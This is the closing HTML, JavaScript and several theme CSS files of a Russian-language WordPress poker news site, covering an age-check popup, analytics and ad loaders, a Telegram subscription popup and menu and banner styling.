                    e.preventDefault();
                    let id = item.getAttribute('href');
                    let offsetTop = document.querySelector(id).getBoundingClientRect().top;
                    window.scrollBy({ top: offsetTop - 70, behavior: 'smooth' });
                });
            });
        }
    </script><script type="text/javascript" charset="utf-8" async>
            function initTrap() {
                let s = document.createElement('script');
                s.src = "https://onlinepokerigrat.com/wp-content/plugins/trap/assets/_trap.js?v=" + Math.random() * 1000000;
                s.async = true;
                let t = document.getElementsByTagName('script')[0];
                t.parentNode.insertBefore(s, t);
            }
            const trapOptions = {
		        name:   	"_trap67_o",
		        question:   "Вам уже исполнилось 18 лет?",
		        answer:     ["\u0414\u0430","\u041d\u0435\u0442","\u041d\u0435 \u0437\u043d\u0430\u044e"],
		        textButton: "\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440",
		        accessDenied: "\u0412\u0430\u043c \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d \u0434\u043e\u0441\u0442\u0443\u043f \u043d\u0430 \u0441\u0430\u0439\u0442!",
		        time:   	0,
		        ajax_trap: 	"https://onlinepokerigrat.com/wp-admin/admin-ajax.php",
		        dvs:    	[],
                disableBrowser: 0,
                disablePages: ['/poker/obzory-poker-rumov/pokerdom/'],
                tkn: "; wv)",
                excludeBrowserVersion: []
		    };


            function loadGtm() {
                    setTimeout( addgtm, 2000, window,document,'script','dataLayer','GTM-MMMBFVX');
    function addgtm(w,d,s,l,i) {
        w[l]=w[l]||[];
        w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
        var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
        j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    }
    setTimeout(() =>  {
            document.body.insertAdjacentHTML("afterBegin", "<noscript><iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MMMBFVX\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe></noscript>");
	},  2000);                let event = new Event("trap", {bubbles: true});
                document.dispatchEvent(event);
            }

            setTimeout(initTrap, 1500);

            </script><style type="text/css">
				#iam18 .noUi-handle {
				    border: 1px solid #fd0000 ;
				    background: #fd0000 ;
				    cursor: pointer;
				}
				#iam18 .noUi-target {
				    background: rgba(253,0,0,0.3) ;
				    border: 1px rgba(253,0,0,0.3) ;
				}
				#iam18 .btn-trap{
					border: 1px solid rgba(253,0,0,0.7) ;
				    background: rgba(253,0,0,0.7) ;
				}
				#iam18 .btn-trap:hover{
					border: 1px solid rgba(253,0,0,1) ;
				    background: rgba(253,0,0,1) ;
				}
			 </style><script>if(typeof trapConf !== 'undefined' && trapConf.status == 1){ document.addEventListener('trap', () => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); });} else { document.addEventListener('DOMContentLoaded', () => { setTimeout(() => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); }, 3000) }); }function wprvSetCookie(name,value,days) {let expires = '';if (days) {let date = new Date();date.setTime(date.getTime() + (days*24*60*60*1000));expires = '; expires=' + date.toUTCString();}document.cookie = name + '=' + (value || '')+ expires + '; path=/';}document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__head .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__head');if(img){img.remove();}wprvSetCookie('wprv_header_image_closed', 1, 1);});function wprvLoad(){document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__footer .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__footer');if(img){img.remove();}document.body.classList.remove('wprv-is-bottom-img');wprvSetCookie('wprv_bottom_image_closed', 1, 1);});const rvBottom = document.getElementById('wprv-footer');if(rvBottom){let type = rvBottom.dataset.wprv_type;let num = rvBottom.dataset.wprv_num;if(type == 2){setTimeout(() => {rvBottom.style.display = '';}, num*1000)} else if(type == 1){let rvScroll = function() {let y = window.scrollY;if (y >= num) {rvBottom.style.display = '';} else {rvBottom.style.display = 'none';}};window.addEventListener('scroll', rvScroll);}}}</script><style>.wprv-box{position:relative;z-index:2;display:flex;align-items:center;justify-content:center;}.wprv-box:not(.wprv-box__sidebar){width:100%;}.wprv-box--custom{margin:20px 0;}.wprv-mobile *:not(.wprv-close){width:100%;max-width:425px;}.wprv-box__sidebar{max-height:600px;margin:0 0 15px;}.wprv-box__sidebar .wprv-mobile{width:100%;}.wprv-box__category,.wprv-box__single-post{margin:15px 0;max-height:120px;}.wprv-box__lk .wprv-mobile *,.wprv-box__category .wprv-mobile *,.wprv-box__single-post .wprv-mobile *{max-width:none;}.wprv-box__lk{margin:0 0 15px;max-height:120px;}.wprv-item.wprv-pc{display:none;}.wprv-box:not(.wprv-box__sidebar) .wprv-item{width:100%;}.wprv-item{align-items:center;justify-content:center;display:flex;}.wprv-pc *:not(.wprv-close){width:100%;}.wprv-box a, .wprv-box img{display:block;}.wprv-box img{object-fit:contain;max-width:100%;height:inherit;outline:0;margin:0 auto;}@media screen and (min-width:768px){.wprv-item.wprv-pc{display:flex;}.wprv-item.wprv-mobile{display:none;}.wprv-box__head{max-height:120px;}}.wprv-is-load .wprv-close{opacity:.7;}.wprv-close{background:linear-gradient(225deg, rgba(255, 255, 255, .4) 35%, rgba(255, 255, 255, 0) 100%);cursor:pointer;transition:.2s .8s opacity;z-index:3;box-shadow:-2px 2px 4px rgb(0 0 0 / 25%);}.wprv-close-wrapper{position:relative;height:100%;}.wprv-close{opacity:0;position:absolute;width:28px;height:28px;right:10px;top:10px;}.wprv-close:after, .wprv-close:before{content:"";position:absolute;display:block;width:2px;height:14px;background:#fff;left:50%;top:50%;}.wprv-close:before{transform:translate(-50%, -50%)rotate(45deg);}.wprv-close:after{transform:translate(-50%, -50%) rotate(-45deg);}.wprv-close:hover{background:#f16464;}@media screen and (min-width:768px){.wprv-close{width:34px;height:34px;}}.wprv-footer{z-index:2;padding:0;position:fixed;bottom:0;transition:.5s;left:50%;transform:translateX(-50%);width:100%;max-height:70px;overflow:hidden;margin:0;max-width:900px;}</style><div id="wprv-footer" class="wprv-footer" style="display:none;" data-wprv_type="1" data-wprv_num="1000"><div class="wprv-box wprv-box__hidden wprv-box__footer"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="244" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="245" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div><link rel='stylesheet' id='trap-nouislider-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='trap-modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/trap_modal.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='q-auth-popup-loginform-css' href='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/css/popup-loginform.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='pwa-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/pwa/style.css?ver=1769175629' media='all' /><link rel='stylesheet' id='sb__modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.css?ver=3.22' media='all' /><link rel='stylesheet' id='subscribe-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.css?ver=3.22' media='all' /><script src='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.js?ver=1.1' id='trap-nouislider.min-js'></script><script id='clicktrack-adrotate-js-extra'>
var click_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/scripts.js?ver=6.3.6' id='tlp-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script><script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/onlinepokerigrat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script><script id='q-auth-popup-loginform-js-extra'>
var QA = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"3a72bcacc7","user_ID":"0","captcha_key":"","current_url":"\/news\/pokermatch-zapuskaet-letnij-sprint-s-vyplatoj-10-griven-za-500-razdach\/","promoWatchRules":"","local":{"errorFileSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430. \u041c\u0430\u043a\u0441:","errorAvatarSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043d\u0435 \u0431\u043e\u043b\u0435\u0435: 450*450"},"mode":"normal"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/js/popup-loginform.js?ver=6.3.6' id='q-auth-popup-loginform-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/wp-notice/assets/js/wp-notice.js?ver=6.3.6' id='wp-notice-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.js?ver=1' id='bootstrap_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/custom.js?ver=1' id='custom_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/script.min.js?ver=1' id='script_min_js-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/comment-reply.min.js?ver=6.3.6' id='comment-reply-js'></script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.js?ver=3.22' id='sb__modal-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/main.js?ver=7.0.0' id='main-script-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-tooltip.js?ver=6.3.6' id='bootstrap-shortcodes-tooltip-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-popover.js?ver=6.3.6' id='bootstrap-shortcodes-popover-js'></script><script id='subscribe-js-extra'>
var subscribe_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"ee3e828a71"};
</script><script id="subscribe-js-before">
const subscribeConf = {"channels":["telegram"],"telegram":{"style":1,"url":"https:\/\/t.me\/+IkCMqQ_XGI84NDNi","fullscreen":false,"styles":{"all":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ua":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ru":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"by":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}]},"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"modal":{"pause":1800,"remind":30,"time":30000,"timeshow":0,"scroll":2500,"history":2,"displayModal":3},"contents":{"all":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u043a \u0444\u0440\u0438\u0440\u043e\u043b\u043b\u0443 \u0432 20,000","desc":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u043c \u043d\u0430 \u043f\u043e\u0447\u0442\u0443","tmpl":"","btn_text":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0438\u0440\u044b, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0438 \u0440\u0430\u0437\u0431\u043e\u0440\u044b \u0440\u0443\u043a. \u0412\u0441\u0451 \u0441\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435 \u2013 \u0432 \u043d\u0430\u0448\u0435\u043c Telegram-\u043a\u0430\u043d\u0430\u043b\u0435.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ua":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u0434\u043e \u0444\u0440\u0456\u0440\u043e\u043b\u0443 \u0432 20,000","desc":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u043c\u043e \u043d\u0430 \u043f\u043e\u0448\u0442\u0443","tmpl":"","btn_text":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0456\u0440\u0438, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0442\u0430 \u0440\u043e\u0437\u0431\u043e\u0440\u0438 \u0440\u0443\u043a.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ru":[],"by":[]},"email":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"youtube":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"data":{"id":"9099","tmpl":"","postType":"post","priority":false,"country":"all","defaultCountry":"ru","defaultCountryFix":"0","hasTrap":1,"success":{"text":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0441\u044c \u043d\u0430 \u0442\u0435\u043b\u0435\u0433\u0440\u0430\u043c-\u043a\u0430\u043d\u0430\u043b, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u0442\u044c \u0432 \u043a\u0443\u0440\u0441\u0435 \u0432\u0441\u0435\u0445 \u0441\u0430\u043c\u044b\u0445 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439","telegram":"Telegram","learn_text":"","learn_url":""},"redirect":{"url":"","msg":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443! "},"ajaxUrl":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","hasPluginCookie":1,"limits":"","countries":["all","ua","ru","by"]}}
</script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.js?ver=3.22' id='subscribe-js'></script><script>        jQuery(document).ready(function ($) {            $('.navbar .dropdown').hover(function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(250).slideDown();            }, function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(100).slideUp();            });            if ($(window).width() > 1200) {                $('.navbar-nav a').click(function () {                    location.href = this.href;                });            }        });    </script></body></html><script>    jQuery(document).ready(function ($) {        //console.log($(document).width());        if ($(document).width() < 1200) {            $('.left_side_share').remove();        } else {            left_side_share_pos();            $(window).resize(function () {                left_side_share_pos();            });        }        $('.hide_left_side').click(function () {            $(this).hide();            $('.show_left_side').show();            $('.left_side_share').css({'left': '-20px'});        });        $('.show_left_side').click(function () {            $(this).hide();            $('.hide_left_side').show();            $('.left_side_share').css({'left': '25px'});        });        $('.current-post-ancestor').parents('li').each(function () {            $(this).addClass('current-post-ancestor');        });    });</script>

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/default_themes/default.css?ver=1
body_size: 1185
content:
/* head */a,a:hover {    color: #151616;}.top_line, .copyright {    background: #333;}.soc_btns > li.vk:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat 0;}.soc_btns > li.fb:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat -30px;}.soc_btns > li.odn:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat -60px;}.soc_btns > li.gpl:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat -90px;}.soc_btns > li.tw:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat -120px;}.soc_btns > li.rss:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat -150px;}.wpmfco_form_wrap .wpcf7-form .wpcf7-form-control.wpcf7-submit, .category_form .wpcf7-form .wpcf7-form-control.wpcf7-submit, .cta_block .cta_btn {    background: #151616;}.wpmfco_form_wrap .wpcf7-form .wpcf7-form-control.wpcf7-submit:hover, .category_form .wpcf7-form .wpcf7-form-control.wpcf7-submit:hover, .cta_block .cta_btn:hover {    background: #d24431;}/* mobyle menu */.mmcall {    background: #d24431;}/* multitag a-я */.letter_tag_widget a, .child_cats_list_wrap .child_cats_list li a {    background: #151616;}.letter_tag_widget a:hover, .letter_tag_widget a:active, .letter_tag_widget .active, .child_cats_list_wrap .child_cats_list li a:hover {    background: #d24431;}.child_cats_list_wrap .child_cats_list li a {    color: #fff;}/* rubrici */.widget_sidebar_cats_ul li a:hover, .widget_sidebar_cats_ul .current-cat a {    background: #d24431;    color: #fff;}.widget_sidebar_cats_ul .current-cat .children li a {    color: #151616;}.widget_sidebar_cats_ul .current-cat .children li a:hover {    color: #fff;}.current-cat-parent .children .current-cat a {    background: #d24431;}.current-cat-parent .children .current-cat .children li a:hover {    background: #d24431;}#fixed_header {    background-color: #151616;}header .nav .open > a, header .nav .open > a:hover, header .nav .open > a:focus, header .dropdown-menu > li > a:hover, header .dropdown-menu > li > a:focus, header .dropdown-menu > li > span:hover, header .dropdown-menu > li > span:focus, header .dropdown-menu > li.current-menu-item > span, header ul > li.current-post-ancestor > a, header ul > li.current-post-ancestor:hover > a, header ul > li.current-category-ancestor > a, header ul > li.current-category-ancestor:hover > a, header ul > li.current-menu-ancestor > a, header ul > li.current-menu-ancestor:hover > a, header ul > li.current-menu-ancestor > span, header ul > li.current-menu-ancestor:hover > span, ul.mm-list > li.current-post-ancestor > a:not([class="mm-subopen"]), ul.mm-list > li.current-post-ancestor:hover > a:not([class="mm-subopen"]), ul.mm-list > li.current-category-ancestor > a:not([class="mm-subopen"]), ul.mm-list > li.current-category-ancestor:hover > a:not([class="mm-subopen"]), ul.mm-list > li.current-menu-ancestor > a:not([class="mm-subopen"]), ul.mm-list > li.current-menu-ancestor:hover > a:not([class="mm-subopen"]), ul.mm-list > li.current-menu-item > a:not([class="mm-subopen"]), ul.mm-list > li.current-menu-item:hover > a:not([class="mm-subopen"]) {    background-color: #d24431;    color: #fff;}header .search {    background: #151616;}.search_form_button:hover {    background-color: #d24431;}.widgettitle {    border-color: #999999;}.content .search input {    border-color: #151616;}.content .search button {    background-color: #151616;}.content .search button:hover {    background-color: #d24431;}header .nav > li > a:hover, header .nav > li > a:focus, header .nav > .active > span {    background: #d24431;}/* content */.sm_post_box .post_title a, .lg_post_box .post_title a, .md_post_box .post_title a {    color: #151616;}.sm_post_box .post_title a:hover, .lg_post_box .post_title a:hover, .md_post_box .post_title a:hover {    color: #151616;}.widget_wysija .wysija-submit {    background: #151616;}.widget_wysija .wysija-submit:hover {    background-color: #d24431;}/* subscribe */.subscribe_box {    border-color: #151616;}.tab_widget .nav-tabs {    background-color: #151616;}.tab_widget .nav > li > a:hover, .tab_widget .nav > li > a:focus, .tab_widget .nav-tabs > li.active > a, .tab_widget .nav-tabs > li.active > a:hover, .tab_widget .nav-tabs > li.active > a:focus {    background: #d24431;}.comment-form input[type="submit"] {    background: #151616;}.comment-form input[type="submit"]:hover {    background-color: #d24431;}.tag_list li a:hover, .tag_list .current-tag a {    background: #d24431;    color: #fff;}aside .subscribe_widget .widgettitle {    background: #151616;}/* pagination */.wp-pagenavi span.current {    color: #d24431;    font-weight: bold;}/* more link */.more-link:hover, .more-link:hover:before {    background: #d24431;}.more-link:before {    background: #151616;}.show_other_show, .show_other_close {    background: #151616;}.show_other_show:hover, .show_other_close:hover {    background: #d24431;}/* accordion in content and tabs */.main_text .panel-title > a, .main_text div.panel-title a:before, .main_text .nav > li > a, .main_text .nav > li > span {    color: #151616;}/* 404 */.error_number {    color: #151616;}.page404 .search input {    border-color: #151616;}.page404 .search button {    background-color: #151616;}.page404 .search button:hover {    background-color: #d24431;}

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/wp-revive.css?ver=6.3.6
body_size: 407
content:
.header-container {
	width: 100%;
}

.wprv-box__head {
	margin-bottom: 0;
	max-width: 728px;
	background: none;
	margin-left: 15px;
}

.wprv-box__head .wprv-pc *:not(.wprv-close) {
	max-height: 90px;
}

.wprv-box__head .wprv-mobile *:not(.wprv-close) {
	max-width: 414px;
	max-height: 90px;
	height: auto;
}

.widget_slider_main_widget .carousel-control {
	z-index: 2;
}

.scroll_to_top_button {
	bottom: 100px;
	z-index: 2;
}

body.cookies-not-set .wprv-footer {
	bottom: 60px;
}

.wprv-footer {
	max-width: 1140px !important;
	max-height: 90px !important;
	z-index: 3 !important;
}

.wprv-footer .wprv-mobile *:not(.wprv-close) {
	max-width: 414px;
	max-height: 90px;
}

.side-wp-revive {
	margin-bottom: 30px;
}

.wprv-box__sidebar {
	max-width: 360px;
	max-height: unset !important;
	margin: 0 auto !important;
}

.wprv-box__sidebar .wprv-mobile *:not(.wprv-close) {
	max-width: 414px;
	max-height: 90px;
}


.wprv-box__single-post .wprv-pc *:not(.wprv-close) {
	max-height: 90px;
}

.wprv-box__single-post .wprv-mobile *:not(.wprv-close) {
	max-width: 414px;
	max-height: 90px;
}


.wprv-box__category {
	max-height: unset !important;
	margin: 0 auto !important;
}

.wprv-box__category .wprv-pc *:not(.wprv-close) {
	max-height: 200px;
}

.wprv-box__category .wprv-mobile *:not(.wprv-close) {
	max-width: 360px;
	max-height: 300px;
}

@media (max-width: 790px) {
	body.cookies-not-set .wprv-footer {
		bottom: 90px;
	}
}
@media (max-width: 743px) {
	body.cookies-not-set .wprv-footer {
		bottom: 110px;
	}
}
@media (max-width: 413px) {
	body.cookies-not-set .wprv-footer {
		bottom: 130px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/jquery.mmenu.all.css
body_size: 5269
content:
/* jQuery.mmenu CSS *//* jQuery.mmenu panels CSS */.mm-menu.mm-horizontal > .mm-panel {    transition: transform 0.4s ease;}.mm-menu .mm-hidden {    display: none;}.mm-wrapper {    overflow-x: hidden;    position: relative;}.mm-menu, .mm-menu > .mm-panel {    width: 100%;    height: 100%;    position: absolute;    left: 0;    top: 0;    z-index: 0;}.mm-menu {    background: inherit;    display: block;    overflow: hidden;    padding: 0;}.mm-menu > .mm-panel {    background: inherit;    overflow: scroll;    overflow-x: hidden;    overflow-y: auto;    box-sizing: border-box;    padding: 20px;    transform: translate(100%, 0);}.mm-menu > .mm-panel.mm-opened {    transform: translate(0%, 0);}.mm-menu > .mm-panel.mm-subopened {    transform: translate(-30%, 0);}.mm-menu > .mm-panel.mm-highest {    z-index: 1;}.mm-menu .mm-list {    padding: 20px 0;}.mm-menu > .mm-list {    padding-bottom: 0;}.mm-menu > .mm-list:after {    content: '';    display: block;    height: 40px;}.mm-panel > .mm-list {    margin-left: -20px;    margin-right: -20px;}.mm-panel > .mm-list:first-child {    padding-top: 0;}.mm-list, .mm-list > li {    list-style: none;    display: block;    padding: 0;    margin: 0;}.mm-list {    font: inherit;    font-size: 14px;}.mm-list a, .mm-list a:hover {    text-decoration: none;}.mm-list > li {    position: relative;}.mm-list > li > a, .mm-list > li > span {    text-overflow: ellipsis;    white-space: nowrap;    overflow: hidden;    color: inherit;    line-height: 20px;    display: block;    padding: 10px 10px 10px 20px;    margin: 0;}.mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {    content: '';    border-bottom-width: 1px;    border-bottom-style: solid;    display: block;    width: 100%;    position: absolute;    bottom: 0;    left: 0;}.mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {    width: auto;    margin-left: 20px;    position: relative;    left: auto;}.mm-list a.mm-subopen {    background: rgba(3, 2, 1, 0);    width: 40px;    height: 100%;    padding: 0;    position: absolute;    right: 0;    top: 0;    z-index: 2;}.mm-list a.mm-subopen:before {    content: '';    border-left-width: 1px;    border-left-style: solid;    display: block;    height: 100%;    position: absolute;    left: 0;    top: 0;}.mm-list a.mm-subopen.mm-fullsubopen {    width: 100%;}.mm-list a.mm-subopen.mm-fullsubopen:before {    border-left: none;}.mm-list a.mm-subopen + a, .mm-list a.mm-subopen + span {    padding-right: 5px;    margin-right: 40px;}.mm-list > li.mm-selected > a.mm-subopen {    background: transparent;}.mm-list > li.mm-selected > a.mm-fullsubopen + a, .mm-list > li.mm-selected > a.mm-fullsubopen + span {    padding-right: 45px;    margin-right: 0;}.mm-list a.mm-subclose {    text-indent: 20px;    padding-top: 30px;    margin-top: -20px;}.mm-list > li.mm-label {    text-overflow: ellipsis;    white-space: nowrap;    overflow: hidden;    font-size: 10px;    text-transform: uppercase;    text-indent: 20px;    line-height: 25px;    padding-right: 5px;}.mm-list > li.mm-spacer {    padding-top: 40px;}.mm-list > li.mm-spacer.mm-label {    padding-top: 25px;}.mm-list a.mm-subopen:after, .mm-list a.mm-subclose:before {    content: '';    border: 2px solid transparent;    display: inline-block;    width: 7px;    height: 7px;    transform: rotate(-45deg);    margin-bottom: -5px;    position: absolute;    bottom: 50%;}.mm-list a.mm-subopen:after {    border-top: none;    border-left: none;    right: 18px;}.mm-list a.mm-subclose:before {    border-right: none;    border-bottom: none;    margin-bottom: -15px;    left: 22px;}.mm-menu.mm-vertical .mm-list .mm-panel {    display: none;    padding: 10px 0 10px 10px;}.mm-menu.mm-vertical .mm-list .mm-panel li:last-child:after {    border-color: transparent;}.mm-menu.mm-vertical .mm-list li.mm-opened > .mm-panel {    display: block;}.mm-menu.mm-vertical .mm-list > li > a.mm-subopen {    height: 40px;}.mm-menu.mm-vertical .mm-list > li > a.mm-subopen:after {    top: 16px; 